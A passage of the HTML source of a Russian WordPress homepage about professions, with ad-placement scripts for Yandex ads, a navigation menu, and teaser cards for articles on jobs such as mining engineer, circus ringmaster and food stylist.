"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"7144","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-10 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-716054-10\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <noindex>
	</noindex>


	
</head>

<body class="home blog wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://profytarget.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><img src="/wp-content/uploads/2020/01/profytargetlogo.jpg" width="400" height="200" alt="Профессии мира"></div><div class="site-branding__body"><h1 class="site-title">Профессии мира</h1><p class="site-description">Все работы хороши &#8212; выбирай любую. Изучить новые направления поможет агрегатор онлайн-курсов
  <a href="https://kurshub.ru" target="_blank" rel="noopener">KursHub</a></p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-mobilnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="/obsluzhivanie/">Обслуживание</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="/analitika/">Аналитика</a></li>
<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="/zdravoohranenie/">Здравоохранение</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="/rabota-rukami/">Работа руками</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="/tvorcheskie/">Творческие</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="/tehnicheskie/">Технические</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="/kompyuternye/">Компьютерные</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="/aviatsiya/">Авиация</a></li>
<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1958"><a href="/pravoohranitelnye/">Правоохранительные</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="/reklama/">Реклама</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1960"><a href="/nauka/">Наука</a></li>
<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="/sport/">Спорт</a></li>
<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="/obrazovanie/">Образование</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="/politika/">Политика</a></li>
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a href="/voennye/">Военные</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	<div class="container">
        
        <div class="card-slider-container swiper-container js-swiper-home">
            <div class="swiper-wrapper">

                
    <div class="swiper-slide">

        <a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1.webp);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Профессия инженер-горняк &#8212; расскажу как есть</div>
                    
                                            <div class="card-slider__excerpt">                            Инженер-горняк это профессионал, занимающийся разработкой, эксплуатацией горных пород, до того как обогатитель полезных ископаемых получит добытую руду. Он важен в добыче полезных ископаемых: уголь, нефть, газ, руды.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/12/dgrgggggggggggj3.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Творческие</span>                    
                                            <div class="card-slider__title">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</div>
                    
                                            <div class="card-slider__excerpt">                            В цирковом контексте термин &#171;шпрехшталмейстер&#187; может относиться к ведущему, диктору или ведущему артисту, который представляет номера, а также взаимодействует с публикой, представляя комментируя                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/hrthyhhyh7854.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Кто такой заведующий лабораторией &#8212; польза открытий</div>
                    
                                            <div class="card-slider__excerpt">                            Заведующий лабораторией это человек, ответственный за руководство и управление научно-исследовательской лабораторией. Это обычно высококвалифицированный специалист, обладающий опытом и знаниями в соответствующей области науки.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo.png);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Работа руками</span>                    
                                            <div class="card-slider__title">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</div>
                    
                                            <div class="card-slider__excerpt">                            Машинист кочегар котельной это специалист, ответственный за обеспечение нормальной работы котельной, поддержание оптимального режима работы котлов. Он занимается загрузкой топлива, контролем температуры                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/rtrteeeee4-1.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Работа руками</span>                    
                                            <div class="card-slider__title">Кто такой промышленный альпинист &#8212; польза и плюсы</div>
                    
                                            <div class="card-slider__excerpt">                            Промышленные альпинисты это специалисты, которые выполняют работы на высоте, используя специальное снаряжение, технику. Они играют важную роль, выполняя задачи, которые невозможно выполнить с помощью обычных средств.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/fdgrthtjuk.png);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Образование</span>                    
                                            <div class="card-slider__title">Кто такой востоковед &#8212; роль в изучении стран и культур</div>
                    
                                            <div class="card-slider__excerpt">                            Востоковед это специалист, который занимается изучением стран, культур Востока. Обладает глубокими знаниями о истории, языке, религии, искусстве, других аспектах восточных стран. Востоковеды играют важную роль.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2.webp);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Компьютерные</span>                    
                                            <div class="card-slider__title">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</div>
                    
                                            <div class="card-slider__excerpt">                            Разработчик нейроинтерфейсов это специалист, который занимается созданием, развитием технологий, позволяющих взаимодействовать между мозгом и компьютером. Он работает над устройствами, позволяющими управлять                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva_1.webp);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Творческие</span>                    
                                            <div class="card-slider__title">Кто такой фуд-стилист расскажем вкусно</div>
                    
                                            <div class="card-slider__excerpt">                            Фуд-стилист – это профессионал, специализирующийся на создании красивых, аппетитных фотографий еды. Он является своего рода художником, который использует свои навыки, творческий подход для того, чтобы                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/feferrrrr6589.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Работа руками</span>                    
                                            <div class="card-slider__title">Кто такой раскройщик обуви польза фабрикам и людям</div>
                    
                                            <div class="card-slider__excerpt">                            Раскройщик обуви – это специалист, занимающийся разметкой, раскроем материалов для изготовления обуви. Он важен в процессе производства обуви, так как от его работы зависит качество, эффективность производства.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/fefefee.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Наука</span>                    
                                            <div class="card-slider__title">Кто такой тканевый инженер &#8212; расскажу подробно</div>
                    
                                            <div class="card-slider__excerpt">                            Тканевый инженер &#8212; это специалист, занимающийся разработкой, производством новых материалов, основанных на тканях. Он использует передовые технологии и методы создания инновационных тканей, которые                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/grgrgrttt885.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Творческие</span>                    
                                            <div class="card-slider__title">Кто такой артист театра &#8212; посмотрим изнутри</div>
                    
                                            <div class="card-slider__excerpt">                            Артист театра &#8212; это исполнитель и творец, который создает уникальные образы, передает их зрителям. Театр &#8212; это место, где искусство оживает, становится доступным для зрителей.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-kreativnyj-marketolog-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/fvdbfgnghmmg4587.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Реклама</span>                    
                                            <div class="card-slider__title">Кто такой креативный маркетолог какая польза для общества</div>
                    
                                            <div class="card-slider__excerpt">                            Креативный маркетолог &#8212; это специалист, который занимается разработкой, реализацией нестандартных, оригинальных маркетинговых стратегий. Он стремится выделиться на фоне конкурентов, привлечь внимание                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/voditel-trollejbusa-kto-eto-takoj-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/grgdgfgfh879.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Кто такой водитель троллейбуса &#8212; расскажем от А до Я</div>
                    
                                            <div class="card-slider__excerpt">                            Водитель троллейбуса – это профессионал, обеспечивающий безопасную, комфортную перевозку пассажиров на общественном транспорте. Он является ключевым звеном в системе городского транспорта, выполняет важную                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/trhh658.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Аналитика</span>                    
                                            <div class="card-slider__title">Кто такой инновационный менеджер &#8212; роль в развитии организации</div>
                    
                                            <div class="card-slider__excerpt">                            В современном мире, где технологии развиваются с невероятной скоростью, инновационный менеджер играет ключевую роль в развитии организации. Отвечает за создание, внедрение новых идей, продуктов, процессов                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-master-optik-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/erttthmylhmly45.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Кто такой мастер-оптик какая польза для общества</div>
                    
                                            <div class="card-slider__excerpt">                            Мастер-оптик – это специалист, который занимается изготовлением, ремонтом, настройкой оптических приборов: очки, бинокли, телескопы, микроскопы. Обладает глубокими знаниями области оптики, умеет работать                        </div>                                    </div>
            </div>
        </a>

    </div>
            </div>
            <div class="swiper-pagination"></div>
            <div class="swiper-button-next swiper-button-white"></div>
            <div class="swiper-button-prev swiper-button-white"></div>
        </div>

	            <div class="slider-thumbnails swiper-container js-swiper-home-thumbnails">
            <div class="swiper-wrapper">
                <div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1-335x220.webp);"><span class="slider-thumbnails__title">Профессия инженер-горняк &#8212; расскажу как есть</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/12/dgrgggggggggggj3-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/hrthyhhyh7854-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой заведующий лабораторией &#8212; польза открытий</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-335x220.png);"><span class="slider-thumbnails__title">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/rtrteeeee4-1-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой промышленный альпинист &#8212; польза и плюсы</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/fdgrthtjuk-335x220.png);"><span class="slider-thumbnails__title">Кто такой востоковед &#8212; роль в изучении стран и культур</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2-335x220.webp);"><span class="slider-thumbnails__title">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva_1-335x220.webp);"><span class="slider-thumbnails__title">Кто такой фуд-стилист расскажем вкусно</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/feferrrrr6589-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой раскройщик обуви польза фабрикам и людям</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/fefefee-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой тканевый инженер &#8212; расскажу подробно</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/grgrgrttt885-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой артист театра &#8212; посмотрим изнутри</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/fvdbfgnghmmg4587-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой креативный маркетолог какая польза для общества</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/grgdgfgfh879-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой водитель троллейбуса &#8212; расскажем от А до Я</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/trhh658-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой инновационный менеджер &#8212; роль в развитии организации</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/erttthmylhmly45-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой мастер-оптик какая польза для общества</span></div></div>            </div>
        </div>
        
        
        </div>
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            
<div class="section-block section-posts section-preset--bgc-12 is-show-thumbnails-true">
        <div class="post-cards post-cards--horizontal">

        
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/lajfhaki-professii-kto-takoj-mojshhik-okon/">
				<img width="335" height="220" src="/wp-content/uploads/2023/01/dmitrij_Window_cleaner_washes_a_very_large_window_and_does_not__b6fdfd8d-08a7-42cc-8cd2-40d39ca38505-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kurcy-internet-marketinga-performance-kanaly/">Курсы интернет-маркетинга с упором на performance-каналы</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.5к.</span></div><div class="post-card__description" itemprop="articleBody">Когда задача — не «разобраться в маркетинге вообще», а управлять цифрами и отвечать за результат, обучение выбирают иначе.</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/lajfhaki-professii-kto-takoj-mojshhik-okon/" content="Курсы интернет-маркетинга с упором на performance-каналы">
    <meta itemprop="dateModified" content="2023-01-11">
            <meta itemprop="datePublished" content="2023-01-11T15:26:56+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-3 is-show-thumbnails-true">
        <div class="post-cards post-cards--vertical">

        
<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/12/dgrgggggggggggj3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">104</span></div><div class="post-card__description" itemprop="articleBody">В цирковом контексте термин &#171;шпрехшталмейстер&#187; может относиться к ведущему, диктору или ведущему</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/" content="Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T08:52:18+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/">Кто такой фуд-стилист расскажем вкусно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">138</span></div><div class="post-card__description" itemprop="articleBody">Фуд-стилист – это профессионал, специализирующийся на создании красивых, аппетитных фотографий еды.</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/" content="Кто такой фуд-стилист расскажем вкусно">
    <meta itemprop="dateModified" content="2023-11-24">
            <meta itemprop="datePublished" content="2023-11-24T10:34:07+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/grgrgrttt885-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/">Кто такой артист театра &#8212; посмотрим изнутри</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">178</span></div><div class="post-card__description" itemprop="articleBody">Артист театра &#8212; это исполнитель и творец, который создает уникальные образы, передает их зрителям.</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/" content="Кто такой артист театра &#8212; посмотрим изнутри">
    <meta itemprop="dateModified" content="2023-11-23">
            <meta itemprop="datePublished" content="2023-11-23T09:54:46+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/inkrustator-iskusstvo-ukrasheniya-predmetov-dragotsennymi-kamnyami-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/ryhytjytjjytj-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/inkrustator-iskusstvo-ukrasheniya-predmetov-dragotsennymi-kamnyami-kakaya-polza-dlya-obshhestva/">Кто же такой инкрустатор &#8212; искусство украшения предметов</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">119</span></div><div class="post-card__description" itemprop="articleBody">Инкрустатор это специалист, занимающийся украшением предметов драгоценными камнями. Отвечает за создание</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/inkrustator-iskusstvo-ukrasheniya-predmetov-dragotsennymi-kamnyami-kakaya-polza-dlya-obshhestva/" content="Кто же такой инкрустатор &#8212; искусство украшения предметов">
    <meta itemprop="dateModified" content="2023-11-21">
            <meta itemprop="datePublished" content="2023-11-21T15:59:29+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
